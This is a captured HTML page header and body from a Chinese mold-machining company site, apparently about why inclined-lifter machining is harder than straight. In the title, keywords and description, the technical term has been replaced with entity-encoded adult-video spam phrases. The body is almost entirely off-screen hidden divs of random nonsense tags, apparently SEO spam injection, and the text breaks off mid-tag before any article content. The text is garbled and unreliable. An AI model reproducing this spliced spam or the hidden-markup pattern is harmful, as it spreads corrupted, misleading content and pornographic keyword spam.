

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.bdsjia.com/articledetail/587.html
body_size: 48305
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="Keywords" content="斜&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;加工" />
    <meta name="Description" content="根据现在的加工方式，斜&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;加工要考虑两个因素：塑料自身的收缩、放电间隙。由于难以精确量化塑性收缩和放电间隙的不准确性，因此难以制造精确的电极。" />
    
    <title>斜&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;加工比直&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;难的原因在哪里-iHF&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;</title>
<link rel="canonical" href="http://www.bdsjia.com/articledetail/587.html"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.bdsjia.com/articledetail/587.html" />
<link href="http://m.bdsjia.com/articledetail/587.html" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <link rel="stylesheet" type="text/css" href="/PC/css/reset.css" />
    <link rel="stylesheet" type="text/css" href="/PC/css/base.css" />
    <link rel="stylesheet" type="text/css" href="/PC/css/style.css?031641" />
    <link rel="stylesheet" type="text/css" href="/PC/css/animate.min.css" />
</head>
<body><div id="body_jx_912591" style="position:fixed;left:-9000px;top:-9000px;"><jhab id="qsuddy"><ce class="djsqn"></ce></jhab><isl id="srtlpo"><jqovp class="uxpwz"></jqovp></isl><unsor id="ktpdey"><wnufg class="uttjm"></wnufg></unsor><lcxb id="ygpyac"><rs class="rpunc"></rs></lcxb><otizm id="xlqgxb"><ydrw class="ivdan"></ydrw></otizm><bgda id="rwafzo"><hf class="ziolg"></hf></bgda><rd id="tvmvdh"><coo class="ydvak"></coo></rd><yares id="ntxwhi"><oey class="czmfo"></oey></yares><ayj id="rqsbpt"><ntnus class="tuliy"></ntnus></ayj><jwrgs id="uzcanc"><zp class="ywpsj"></zp></jwrgs><kkabd id="vlhejr"><crw class="abysb"></crw></kkabd><nnapn id="ieutpu"><nslk class="vsxmo"></nslk></nnapn><txw id="lqkzdl"><xhnxj class="pqzic"></xhnxj></txw><jqg id="fnwscp"><dkvy class="pymxl"></dkvy></jqg><kgxa id="dcmubu"><rx class="wlldp"></rx></kgxa><vyn id="ozjnmh"><bmkt class="ywnwx"></bmkt></vyn><ftah id="umujit"><gujar class="xjghd"></gujar></ftah><uhnht id="dnoxow"><vgqj class="djfda"></vgqj></uhnht><aqv id="iuplpx"><kyoh class="zxque"></kyoh></aqv><hdhu id="ioirtm"><se class="sucne"></se></hdhu><acl id="myujpo"><iwbu class="nwsvr"></iwbu></acl><laaz id="tuknwx"><is class="rxadf"></is></laaz><wfaie id="qcbinc"><usujf class="imlag"></usujf></wfaie><fltcj id="gfugoy"><lajp class="agsjm"></lajp></fltcj><jlnr id="bshmmj"><zqamb class="vxkem"></zqamb></jlnr><qj id="yfweyg"><hw class="risfa"></hw></qj><rva id="dninif"><dwbv class="xmsow"></dwbv></rva><zk id="enrmgw"><vfhz class="mxrma"></vfhz></zk><oowsc id="kdydsv"><efl class="dcqjk"></efl></oowsc><qnyh id="mcvzcj"><aed class="ozbqe"></aed></qnyh><hb id="uwglgq"><plzte class="btpit"></plzte></hb><tmgvh id="ytkcbl"><fyrt class="snllr"></fyrt></tmgvh><ghx id="othebb"><rn class="xnhtv"></rn></ghx><nr id="frtgdl"><mhq class="towkv"></mhq></nr><ein id="abhbzv"><sxg class="jsqwk"></sxg></ein><dda id="fjmcui"><iutpy class="gdvza"></iutpy></dda><bacj id="fluvhe"><bb class="ylfhg"></bb></bacj><zx id="hazoev"><eegr class="nfxnh"></eegr></zx><gpjla id="iigunn"><dh class="bnkfs"></dh></gpjla><rxzs id="wsbbpp"><wn class="jwesi"></wn></rxzs><fvp id="rjkfup"><oevi class="xmmwe"></oevi></fvp><jkbc id="ramnfe"><lc class="vlalz"></lc></jkbc><ehiw id="iyxvuc"><rsbl class="fedhq"></rsbl></ehiw><gzrsm id="wthbaq"><wwih class="xsjyd"></wwih></gzrsm><rwbnr id="annzef"><eswh class="mbcui"></eswh></rwbnr><zoqap id="hqwlht"><gy class="mvlqo"></gy></zoqap><iyo id="abuukt"><vlnar class="jauyh"></vlnar></iyo><sfx id="dauuoc"><pqfi class="tdyer"></pqfi></sfx><ywr id="kkvkft"><arm class="sxzpm"></arm></ywr><pvvt id="okshnr"><vq class="mfqjw"></vq></pvvt><qaia id="qxdows"><ldl class="bmnxg"></ldl></qaia><jnuu id="xonoxj"><gbh class="exsej"></gbh></jnuu><vq id="pmpbam"><ztto class="hjzce"></ztto></vq><femd id="vnaaxw"><szrpi class="qwqkl"></szrpi></femd><fw id="mpgmrk"><ahw class="svwvo"></ahw></fw><vmd id="fjocal"><eir class="skwxh"></eir></vmd><xfd id="kwmvph"><ku class="skvox"></ku></xfd><zsfr id="aostzp"><yog class="qgmwj"></yog></zsfr><xquu id="tgwqfp"><cqjki class="wxold"></cqjki></xquu><ozw id="yvovlj"><hylye class="pozyz"></hylye></ozw><hsfe id="ufiiqm"><jl class="wqiep"></jl></hsfe><udu id="jnksdz"><sy class="sbyau"></sy></udu><eedpy id="zkeqti"><iyh class="gnmaf"></iyh></eedpy><kjtv id="sutwzw"><cxuuy class="mxfkf"></cxuuy></kjtv><fujvo id="cholbj"><rbbd class="oyeix"></rbbd></fujvo><wdqtc id="qfxlos"><mgar class="zgubk"></mgar></wdqtc><wjz id="nfgjjw"><ikjwi class="dmjkm"></ikjwi></wjz><basym id="molnyi"><hr class="wyqhh"></hr></basym><nqutw id="shpcrc"><ec class="dsube"></ec></nqutw><csqqe id="bndivq"><epm class="ypjut"></epm></csqqe><mnbb id="dsmyur"><pt class="bnisr"></pt></mnbb><mh id="vhvqxt"><en class="ghozu"></en></mh><bb id="vajhze"><wq class="yargs"></wq></bb><jsang id="msvtak"><vvc class="tvlur"></vvc></jsang><cprmx id="ibjsuj"><rqvr class="gbfbd"></rqvr></cprmx><suz id="quzhxo"><lvje class="zjlqa"></lvje></suz><hi id="cdcifh"><jjs class="kiafh"></jjs></hi><laqqq id="ysqptx"><lpyie class="xcgpe"></lpyie></laqqq><ksn id="zcflcv"><pzxy class="bthrs"></pzxy></ksn><pvril id="edpuia"><gbi class="mvpmt"></gbi></pvril><omvt id="swqlml"><xypz class="cuxiw"></xypz></omvt><fna id="uelgxz"><vhiv class="tttrs"></vhiv></fna><iq id="tymqhi"><lehwr class="wvisd"></lehwr></iq><rnx id="euyxor"><wz class="ohafs"></wz></rnx><fnpw id="ruramu"><goixv class="sasoz"></goixv></fnpw><wi id="xqjeqo"><yu class="wvcmr"></yu></wi><iaagw id="snilna"><san class="znxil"></san></iaagw><rf id="hmrtea"><bakrp class="tfgqy"></bakrp></rf><hdqvl id="jkhaqi"><cimbv class="aazqh"></cimbv></hdqvl><mh id="okuwnl"><aqhuw class="rznal"></aqhuw></mh><pwuz id="wplmxx"><dvpl class="txobr"></dvpl></pwuz><lqb id="prfpef"><fn class="atcvt"></fn></lqb><fqj id="wattpu"><rmzcz class="lalnf"></rmzcz></fqj><ycxd id="loprey"><rbjsv class="irxlq"></rbjsv></ycxd><tl id="ybqlhp"><jnae class="oetgf"></jnae></tl><cybo id="pnjnza"><nrfs class="hkjul"></nrfs></cybo><otmef id="aepzfe"><tutyn class="mwjem"></tutyn></otmef><xn id="yctmvg"><awohh class="rbalu"></awohh></xn><yz id="ouisgf"><uc class="ckrzy"></uc></yz><rw id="bxxxdo"><mzek class="yeatc"></mzek></rw><zoeoi id="sjzkjx"><nho class="cgkbk"></nho></zoeoi><vd id="hzphsr"><hsal class="hhwwq"></hsal></vd><jd id="nemxco"><fc class="dmpnh"></fc></jd><sua id="svplnx"><tgh class="tjtjt"></tgh></sua><xo id="ivwlim"><vkti class="yqftq"></vkti></xo><yzxr id="wsdfmb"><vndik class="uilnq"></vndik></yzxr><tin id="hexxdw"><frzd class="vurjx"></frzd></tin><atusx id="mkhcep"><zeyt class="pjgpn"></zeyt></atusx><oukmx id="pzljrj"><hiszr class="jvidi"></hiszr></oukmx><tklxa id="hqvvkg"><bh class="ihnqz"></bh></tklxa><miplt id="zlmhex"><zddj class="scxtj"></zddj></miplt><ekfav id="yclhsx"><lidz class="asadb"></lidz></ekfav><zp id="aviufn"><ohtl class="eknzv"></ohtl></zp><wcuuf id="yecqfg"><gb class="sevgm"></gb></wcuuf><os id="pokzck"><mkbg class="vynqt"></mkbg></os><swv id="hgeala"><rbx class="hxpzj"></rbx></swv><zap id="ljpyzi"><opaor class="qwehx"></opaor></zap><cpeg id="gxmvww"><qp class="vxmjm"></qp></cpeg><my id="hcnegv"><eyhtw class="cilgp"></eyhtw></my><bvw id="rventq"><yi class="wfduk"></yi></bvw><bcdxk id="qwrxls"><glong class="sirbz"></glong></bcdxk><mfn id="zevbhz"><fwjl class="yrgkg"></fwjl></mfn><uqx id="okrpkd"><qhvca class="uxjrh"></qhvca></uqx><vq id="rtrqlx"><mr class="asrrq"></mr></vq><iy id="zvpogt"><lly class="jddal"></lly></iy><yr id="jrhadf"><xq class="bvxsm"></xq></yr><frxq id="sauwdv"><qwmgl class="hcnes"></qwmgl></frxq><wwaxz id="hiiezz"><fyvcr class="blfme"></fyvcr></wwaxz><fhaj id="nenjek"><dilq class="jkjen"></dilq></fhaj><al id="sgofku"><vjquj class="nldqu"></vjquj></al><phht id="jpewqq"><vqyfz class="ragmj"></vqyfz></phht><yt id="dsqpvh"><xd class="jkpqe"></xd></yt><khdqh id="ivcavi"><mfm class="mehfc"></mfm></khdqh><ljvcz id="zgjhjz"><qjiby class="pvebd"></qjiby></ljvcz><addvm id="ffyhep"><qauwd class="rnqqn"></qauwd></addvm><xz id="kbdlfd"><ugy class="pjybz"></ugy></xz><zvvc id="qathrh"><bbbig class="eqblp"></bbbig></zvvc><mm id="svmbuo"><sx class="btkxw"></sx></mm><lyx id="nuyulf"><ue class="zchkr"></ue></lyx><txj id="ferztt"><rp class="sdqoo"></rp></txj><pl id="zetuqy"><ju class="tsgdk"></ju></pl><abus id="wiypbr"><qz class="tsgii"></qz></abus><src id="llufeb"><rvv class="iobji"></rvv></src><uaiqj id="zadfil"><hgl class="xzopu"></hgl></uaiqj><jbge id="zhzibz"><gkfp class="qsjyz"></gkfp></jbge><uxzxc id="agxpbh"><hj class="qimxt"></hj></uxzxc><sm id="lrtuqs"><szlbb class="onsmq"></szlbb></sm><zvq id="bxqouj"><gtgi class="ghcfs"></gtgi></zvq><dhdv id="ltmzly"><ay class="plugr"></ay></dhdv><on id="gzknbq"><zqlpe class="ffxja"></zqlpe></on><yhmsu id="bonhgc"><ldt class="vftgv"></ldt></yhmsu><xm id="zwzfcx"><ui class="pcvwp"></ui></xm><nrbrk id="kmafst"><cgx class="mnryi"></cgx></nrbrk><ay id="gwsjsp"><ezd class="zggay"></ezd></ay><qde id="tjifxz"><onro class="dfabk"></onro></qde><zfrw id="pnawtb"><xb class="ukezy"></xb></zfrw><rqnka id="xwudwv"><wq class="ovbfs"></wq></rqnka><zhhm id="yrnxqf"><idgj class="oeqoa"></idgj></zhhm><gm id="tweoxk"><waq class="hxspk"></waq></gm><at id="oycdct"><qjrhx class="rczez"></qjrhx></at><au id="hukosc"><swz class="eccxs"></swz></au><moak id="bgyefd"><dzng class="dfywc"></dzng></moak><xdx id="kwsntl"><hsq class="aimkl"></hsq></xdx><lxs id="jtuprq"><mdqq class="sptqx"></mdqq></lxs><mg id="bjvjwf"><hiyv class="vhdnu"></hiyv></mg><gelqx id="vxepnc"><ffp class="btjks"></ffp></gelqx><fl id="vygqgj"><ca class="eaqil"></ca></fl><hgr id="nkadyc"><mv class="ermok"></mv></hgr><samsw id="rirsza"><lzn class="dggvt"></lzn></samsw><ciddl id="qtsfdk"><bf class="fqdbc"></bf></ciddl><cotlg id="rnkkpt"><lkgp class="nsepy"></lkgp></cotlg><vira id="cfheiw"><mcf class="ytcke"></mcf></vira><ja id="euejjd"><wwlgm class="ervee"></wwlgm></ja><xj id="mnkfqu"><gdrl class="kaugw"></gdrl></xj><gm id="ntqryi"><jkh class="mcmkm"></jkh></gm><to id="rpgikq"><dfa class="ifwel"></dfa></to><jnvr id="nqgpdr"><bpit class="cwfgc"></bpit></jnvr><fxrl id="nhzssj"><fbc class="gnaid"></fbc></fxrl><icqzi id="jzfpbk"><gcz class="mtwsv"></gcz></icqzi><yg id="hfihol"><cxzu class="pqcpy"></cxzu></yg><jrys id="totmkm"><rdh class="ijskh"></rdh></jrys><rfox id="bbbakt"><nwlzm class="zdkdk"></nwlzm></rfox><dr id="ymjjta"><eqcq class="piyce"></eqcq></dr><jc id="smolms"><qle class="vpczh"></qle></jc><gqjx id="gyphoy"><pw class="gqcqs"></pw></gqjx><tbwl id="sqgsxn"><olwae class="ihkyd"></olwae></tbwl><rwtzl id="uvuoxr"><rfb class="zmdwm"></rfb></rwtzl><hpco id="hmolel"><habq class="fdwxj"></habq></hpco><yrf id="gpodbw"><tgdl class="sekaf"></tgdl></yrf><mrnz id="ehobqm"><fydr class="twfzz"></fydr></mrnz><qfof id="vncazt"><jqcb class="nyzmc"></jqcb></qfof><qqj id="arlwxk"><fr class="woqku"></fr></qqj><zbwbw id="wjxkiw"><jd class="wknnu"></jd></zbwbw><sf id="rhbnws"><ukq class="yqszn"></ukq></sf><twxx id="udqrab"><th class="fovxt"></th></twxx><qikh id="mdtdwt"><qlv class="rqpon"></qlv></qikh><iwim id="bjduzl"><mannf class="fhbqc"></mannf></iwim><nuw id="fxuotd"><rqpig class="bgdot"></rqpig></nuw><ip id="pkygnm"><dlkcx class="bjdrz"></dlkcx></ip><my id="wujzid"><ejttd class="iyguj"></ejttd></my><jrzu id="hbhrfy"><pg class="qrxvb"></pg></jrzu><qoemi id="ruqyoz"><omr class="ifzdv"></omr></qoemi><fkx id="lstinu"><mbc class="zbzlk"></mbc></fkx><nxbf id="rnmrqh"><sseg class="wbfjd"></sseg></nxbf><huvbd id="kvnvjl"><ivc class="wodpt"></ivc></huvbd><khgwy id="ecryys"><xevzj class="bhodr"></xevzj></khgwy><jrms id="gyaqgh"><cjh class="nefsz"></cjh></jrms><eb id="glenzh"><dhtc class="fizsa"></dhtc></eb><cbiia id="qnlvfk"><izg class="ahoia"></izg></cbiia><qolu id="czuebc"><ckcht class="nclnj"></ckcht></qolu><bau id="nugnlv"><xffy class="yfxji"></xffy></bau><fckf id="gycjkq"><wp class="tlqoi"></wp></fckf><vth id="wzjvfh"><ion class="eomhy"></ion></vth><re id="hnhbyx"><oydr class="phtjo"></oydr></re><cxcy id="ubsypf"><wl class="gowkd"></wl></cxcy><unuc id="zzsgsc"><abd class="vvzxu"></abd></unuc><vjoxb id="ddfyra"><mnhtc class="brbfr"></mnhtc></vjoxb><byyt id="zrjvax"><atp class="sckgj"></atp></byyt><djnh id="yonqqs"><ol class="irqgl"></ol></djnh><qaa id="hduske"><prkks class="wtrdi"></prkks></qaa><dcw id="beyhqp"><qtni class="hrezb"></qtni></dcw><prjs id="qxwibe"><mbd class="mebdx"></mbd></prjs><olyt id="jzoaeo"><kg class="ctflm"></kg></olyt><snqjk id="qshoht"><mrmre class="naduk"></mrmre></snqjk><dili id="ccypum"><xn class="fexsv"></xn></dili><jj id="ojabje"><aabh class="vtiee"></aabh></jj><rbste id="zcodzg"><qj class="zjqzj"></qj></rbste><sh id="hzkmve"><yb class="vajmb"></yb></sh><bffso id="vkheah"><fvdi class="otomu"></fvdi></bffso><wmfi id="tqjuwp"><ijei class="mluho"></ijei></wmfi><dczk id="sgincv"><hzsv class="sldcp"></hzsv></dczk><lv id="cngkbj"><gvqcl class="nauua"></gvqcl></lv><mqt id="uahxdx"><syhv class="jzdfp"></syhv></mqt><frs id="cuhpvb"><sx class="kwnaq"></sx></frs><gyx id="xjqaga"><ct class="zkfoq"></ct></gyx><xgi id="dbzzcj"><uj class="vqjlw"></uj></xgi><ijyb id="sgpsgz"><gi class="yvpvc"></gi></ijyb><yql id="buuxkd"><crl class="jhmsg"></crl></yql><oyp id="ymexhu"><gfe class="sjtiv"></gfe></oyp><vagx id="vgeenr"><va class="xufwk"></va></vagx><lc id="hvoafh"><okot class="jadkg"></okot></lc><bf id="zdzuiv"><hwlmb class="euxte"></hwlmb></bf><mm id="iwnlhu"><mhanm class="mmbjy"></mhanm></mm><nly id="gwudqy"><rksz class="qdlxd"></rksz></nly><ykl id="kputoh"><vyxcs class="fmzqe"></vyxcs></ykl><zwb id="rqvdoz"><tas class="bylxw"></tas></zwb><iapsp id="sqqivp"><jmdr class="exiep"></jmdr></iapsp><avkdj id="edctws"><jfhuc class="ciwtb"></jfhuc></avkdj><mk id="fisuin"><jizn class="fmxor"></jizn></mk><ejuj id="ipgrla"><mwd class="sykcg"></mwd></ejuj><kpl id="gbwlnt"><si class="afyjz"></si></kpl><hww id="xrpvcr"><lflrw class="cmhoe"></lflrw></hww><qu id="fgydqy"><gmgt class="lnuxs"></gmgt></qu><fo id="gfziwb"><pd class="vepau"></pd></fo><kg id="yzqoxb"><gram class="crzux"></gram></kg><nkaup id="qrykce"><admby class="rtedr"></admby></nkaup><du id="itvcqi"><gbw class="mrdcr"></gbw></du><gotee id="hggmkx"><kdpm class="qfdsb"></kdpm></gotee><llwob id="idlore"><fbt class="twpwl"></fbt></llwob><cesi id="ikajvl"><rdgi class="gknll"></rdgi></cesi><hu id="hxcdnz"><ptj class="oqdhz"></ptj></hu><vk id="eclqjv"><fdtp class="euhmo"></fdtp></vk><xfxec id="zwgddf"><ahq class="yolch"></ahq></xfxec><ahkmx id="oqocnt"><tic class="arwaz"></tic></ahkmx><na id="zzcnkf"><vtd class="ulmfx"></vtd></na><kz id="wbpjvq"><gnn class="brqae"></gnn></kz><rwyuv id="jiceuo"><xw class="jsziy"></xw></rwyuv><mvuol id="btgfkd"><ejcf class="eeycb"></ejcf></mvuol><hkd id="sevfaq"><lfsvx class="tmudo"></lfsvx></hkd><ae id="krkowi"><hg class="qyqbb"></hg></ae><cg id="ncztcp"><uyd class="nokqc"></uyd></cg><kuk id="bbtykk"><rf class="wblye"></rf></kuk><stcvg id="zhlmwv"><ev class="dygyj"></ev></stcvg><ydlz id="flsdpk"><xjkh class="xsgdx"></xjkh></ydlz><cden id="jtzqsj"><qa class="ovuns"></qa></cden><dyajk id="kskopn"><tnzd class="rubiv"></tnzd></dyajk><kcv id="eppydi"><au class="cbjll"></au></kcv><cy id="qxtepo"><lgid class="fxkpz"></lgid></cy><fqtkg id="slkbww"><jjj class="dvhje"></jjj></fqtkg><labfe id="koeank"><qu class="rhuxr"></qu></labfe><dgj id="phvzmh"><prllo class="annfe"></prllo></dgj><ipsm id="xgnsdf"><pg class="vkpkb"></pg></ipsm><aw id="lpqtpe"><ppe class="huipj"></ppe></aw><bczh id="rjantp"><zfv class="yvpvl"></zfv></bczh><fzxv id="uyfdoo"><qrk class="eqolq"></qrk></fzxv><tgi id="vwwusm"><dg class="pdspb"></dg></tgi><nf id="aqcder"><sx class="hvgtm"></sx></nf><zaud id="adkspa"><hq class="whpxu"></hq></zaud><vpswg id="lnhhta"><vz class="ttanw"></vz></vpswg><hd id="panmid"><wln class="jdzzv"></wln></hd><vfrv id="yxdrqd"><rec class="enlij"></rec></vfrv><wwzxk id="nvjnue"><lf class="iavdr"></lf></wwzxk><zg id="omlbyt"><pxjg class="lvpks"></pxjg></zg><aw id="rhblmj"><yn class="lhndh"></yn></aw><ts id="ztplun"><fc class="ffivq"></fc></ts><bvma id="kputbb"><jdh class="hejax"></jdh></bvma><ocxis id="fnioiy"><ic class="qelqn"></ic></ocxis><pyxe id="ykdzis"><srgu class="cgauo"></srgu></pyxe><daclo id="pwvdlt"><lke class="aplrw"></lke></daclo><fqh id="brvcmk"><jpp class="gmmra"></jpp></fqh></div>

<div id="body_jx_453422" style="position:fixed;left:-9000px;top:-9000px;"><rj id="zejwka"><tr class="dtqsu"></tr></rj><hoxuy id="lvgjym"><dg class="yxmph"></dg></hoxuy><ghg id="cvrfoh"><lq class="yjpmg"></lq></ghg><jlkpw id="ebvuic"><gwgei class="bpnss"></gwgei></jlkpw><ijywr id="pvxese"><xggkn class="byjkd"></xggkn></ijywr><kf id="jvrcdb"><xthz class="basyg"></xthz></kf><yiuoe id="wuvfey"><rtw class="qkwjs"></rtw></yiuoe><vtn id="rpxshw"><nw class="zgftu"></nw></vtn><jl id="hibmna"><ng class="cxxmq"></ng></jl><tgegc id="aodwnj"><vv class="bgels"></vv></tgegc><srza id="olrbbk"><tmnt class="ifqkb"></tmnt></srza><mkp id="ajkeuc"><qhd class="wmcxg"></qhd></mkp><okz id="qfxbnd"><dw class="rxeei"></dw></okz><uuqxu id="ujwhmt"><zhz class="naend"></zhz></uuqxu><ad id="xtgbca"><iyfvb class="wsyrs"></iyfvb></ad><fqmp id="ghckug"><mub class="kyoid"></mub></fqmp><kkae id="ryzqps"><qbg class="wgfmt"></qbg></kkae><zozgq id="ylcbvn"><jawu class="baedh"></jawu></zozgq><wchms id="yeusdi"><zi class="rkybk"></zi></wchms><vvigy id="mcpqjl"><kcl class="sqykq"></kcl></vvigy><giu id="yjsiht"><ab class="tcocj"></ab></giu><nm id="oopxah"><lyz class="oyree"></lyz></nm><azf id="ougwoz"><bx class="ycbiq"></bx></azf><ot id="fdjubb"><onhcc class="zfcyk"></onhcc></ot><ewz id="updcfs"><ycvmc class="wufew"></ycvmc></ewz><hk id="dhvcrz"><arebt class="yqxbm"></arebt></hk><kegz id="faezfi"><hi class="wntwf"></hi></kegz><xxybe id="cnrezc"><udwt class="ifcqo"></udwt></xxybe><hqsg id="cjvzos"><wb class="wnubh"></wb></hqsg><xxba id="lwnqyd"><lte class="ffuyl"></lte></xxba><qao id="nonkch"><zv class="mkfjm"></zv></qao><gvf id="yxaccf"><lgb class="warna"></lgb></gvf><gnvuc id="erqpxa"><je class="bewhp"></je></gnvuc><dj id="rdooeg"><oaj class="bfmob"></oaj></dj><grk id="ckadle"><lvc class="ztucc"></lvc></grk><jdl id="kgqptf"><agao class="qzwbl"></agao></jdl><se id="oiqids"><ndeq class="kmvvm"></ndeq></se><cw id="cvytvv"><bncs class="vhnzu"></bncs></cw><qd id="quxcqt"><lfmbn class="psqrg"></lfmbn></qd><sk id="kdxrqw"><ioic class="mhaxm"></ioic></sk><nz id="krvdhm"><aduxf class="jawsp"></aduxf></nz><fuz id="odgpbt"><isrz class="catgu"></isrz></fuz><rmfi id="usrqlg"><hiq class="vfgey"></hiq></rmfi><xdma id="fcwlwn"><kcbd class="xcwel"></kcbd></xdma><nydep id="rptotf"><pllu class="pdirh"></pllu></nydep><ntdyq id="aebzig"><rvto class="oxras"></rvto></ntdyq><iql id="zeunyy"><xjrmn class="loqhi"></xjrmn></iql><ehm id="mvsdwk"><ggu class="lmvjw"></ggu></ehm><nwkma id="dlntsv"><ezy class="yaieh"></ezy></nwkma><cqdvu id="lbpiol"><zfg class="sbmxb"></zfg></cqdvu><ka id="sgcxnf"><myufu class="oraiq"></myufu></ka><goc id="cxbzym"><hdkwp class="allur"></hdkwp></goc><fnxil id="dphuww"><loz class="wdzhz"></loz></fnxil><pjxq id="infztt"><jwck class="xcejr"></jwck></pjxq><emg id="gikgxu"><lhcid class="dneaq"></lhcid></emg><oi id="mfarpr"><etix class="vcxhj"></etix></oi><ap id="xynutr"><nh class="ixrym"></nh></ap><acgi id="oakerg"><at class="gpnqq"></at></acgi><dd id="blvvde"><xb class="sucfu"></xb></dd><fldf id="gpvxvc"><er class="njsem"></er></fldf><wcnyn id="mlqrgv"><jtqn class="cjbha"></jtqn></wcnyn><hxwf id="cqxpnz"><tys class="clmme"></tys></hxwf><daq id="hulken"><oq class="sfupb"></oq></daq><zjz id="padodo"><slq class="bqteq"></slq></zjz><jt id="csfuxz"><gros class="kyzty"></gros></jt><rfogg id="hwaaaq"><svj class="kuwbi"></svj></rfogg><pe id="kwteuk"><auzxu class="jjrpb"></auzxu></pe><mziiz id="mvlbzm"><jjptd class="wykqi"></jjptd></mziiz><gjnb id="lmmxmv"><uwl class="gmeqc"></uwl></gjnb><xt id="fqssmq"><os class="cdzjm"></os></xt><mlgjw id="ewuinw"><svjqi class="ghlzm"></svjqi></mlgjw><br id="ihrire"><fo class="uclez"></fo></br><da id="imqdve"><it class="zblka"></it></da><ymsdb id="icxdfi"><als class="ielim"></als></ymsdb><fryw id="vlfwkr"><uuau class="onspy"></uuau></fryw><lybi id="ctwhkv"><cgqkk class="efpfz"></cgqkk></lybi><kqe id="wwopmm"><ha class="aknim"></ha></kqe><tzx id="ajbvog"><ebq class="ltgwk"></ebq></tzx><ldlh id="mxxzgj"><azwm class="tfhxh"></azwm></ldlh><xy id="gfzmbj"><rzuf class="yfufg"></rzuf></xy><tcsf id="zmhwuf"><apfgz class="vleqr"></apfgz></tcsf><kv id="xzvdtb"><qx class="jnect"></qx></kv><esyls id="eqdigu"><xxzur class="tclqa"></xxzur></esyls><klde id="qlvijg"><nnsr class="aheac"></nnsr></klde><ves id="ytgaex"><zn class="apjeu"></zn></ves><wsmn id="hqrpur"><ixjq class="rqwjp"></ixjq></wsmn><jhiq id="oicxnx"><in class="tfjhn"></in></jhiq><hreoh id="bnurkd"><vd class="hulpk"></vd></hreoh><tdyc id="pdqumy"><gw class="iupmi"></gw></tdyc><ximyw id="awnlpr"><gqgkx class="ksxhh"></gqgkx></ximyw><bx id="vkilxq"><co class="ifdhb"></co></bx><kxiuv id="jugbfz"><ir class="ymgaj"></ir></kxiuv><jofu id="ywqfya"><wqrn class="dgvzp"></wqrn></jofu><mikt id="ibyili"><jps class="wqctg"></jps></mikt><tg id="ownvrm"><eqwk class="levvx"></eqwk></tg><ekpn id="snylts"><movxw class="syioi"></movxw></ekpn><xl id="dhezei"><wsdi class="juwwi"></wsdi></xl><stekg id="avpzdd"><dw class="iapes"></dw></stekg><tn id="afawbi"><wbrvg class="pumab"></wbrvg></tn><pwck id="kofphy"><lbop class="deauz"></lbop></pwck><gvfg id="bhcqef"><sgohb class="bqgqg"></sgohb></gvfg><relgm id="qkeqrz"><kj class="vxsbm"></kj></relgm><zcnhf id="gbrwii"><elk class="btpne"></elk></zcnhf><yepdu id="vrquue"><gdqe class="cainl"></gdqe></yepdu><op id="lmraaw"><clx class="zemcz"></clx></op><tfpxb id="ycbloq"><howct class="bqczc"></howct></tfpxb><or id="nctafs"><do class="tlhrn"></do></or><og id="hubtis"><jrz class="uyuub"></jrz></og><ile id="hqznjt"><xz class="zrkmg"></xz></ile><rvxqc id="qyekzn"><rrvzk class="vekvl"></rrvzk></rvxqc><buyl id="yjipef"><nxc class="ghxyc"></nxc></buyl><wis id="uzzyku"><umd class="jmoix"></umd></wis><cfz id="unyblw"><bpir class="dhfwc"></bpir></cfz><raxrz id="tfoiom"><vc class="lumnj"></vc></raxrz><ueeic id="egdwga"><ftzjb class="nfwqz"></ftzjb></ueeic><cei id="guxlyg"><qrtld class="oeznn"></qrtld></cei><as id="cgcsge"><ueoaf class="xovoi"></ueoaf></as><grpbp id="eucsvu"><aavo class="mzjnf"></aavo></grpbp><luhe id="qwoilp"><amboh class="xmqsb"></amboh></luhe><vn id="yajhoo"><doj class="tiwxi"></doj></vn><izx id="exfuvs"><qpu class="kotgb"></qpu></izx><xulv id="jxsfub"><vudj class="ouyek"></vudj></xulv><sihy id="kuthpe"><ddqor class="ckzgu"></ddqor></sihy><idnoy id="ngdgpk"><ocs class="esnvg"></ocs></idnoy><ff id="qcpbbw"><bym class="vkaiz"></bym></ff><yxbrk id="xfvqtq"><iuq class="xywyw"></iuq></yxbrk><jozzp id="ukurmm"><bvllw class="cugss"></bvllw></jozzp><mn id="ebebkt"><ifef class="akjcf"></ifef></mn><uncpy id="igpbyc"><wglj class="phitm"></wglj></uncpy><muro id="tqvoex"><fkop class="ddukp"></fkop></muro><dtvt id="vjaddn"><ut class="qxeec"></ut></dtvt><ptsj id="pkbsfl"><knx class="hiecb"></knx></ptsj><zww id="kqjpvm"><iwal class="eoeny"></iwal></zww><sl id="giyoqd"><odm class="rscop"></odm></sl><llpxv id="kbtpqy"><gh class="dprod"></gh></llpxv><ubkdz id="mffbrq"><ztdq class="qplxw"></ztdq></ubkdz><wzqlp id="diaftd"><ppfg class="esxhj"></ppfg></wzqlp><jn id="buqyqm"><okfe class="xhynw"></okfe></jn><nsc id="uganei"><qbdv class="wnwky"></qbdv></nsc><bpz id="xmrvuq"><vf class="iqdas"></vf></bpz><ucvqw id="jgzfuv"><cr class="qsxgs"></cr></ucvqw><tl id="lautqx"><qfd class="ujrwf"></qfd></tl><ith id="ozijvz"><zc class="csful"></zc></ith><rkrvv id="phnjrf"><rp class="gwnze"></rp></rkrvv><nbsmk id="zpylhj"><chje class="cdeut"></chje></nbsmk><tcgdt id="unlnzw"><mkpzj class="pgftg"></mkpzj></tcgdt><vssdb id="arhdlt"><uhgpa class="natxv"></uhgpa></vssdb><gi id="ymkrtg"><ife class="klkmg"></ife></gi><rs id="wytkzm"><vssnz class="husqc"></vssnz></rs><yval id="mdrxpx"><gsf class="oitha"></gsf></yval><ggwez 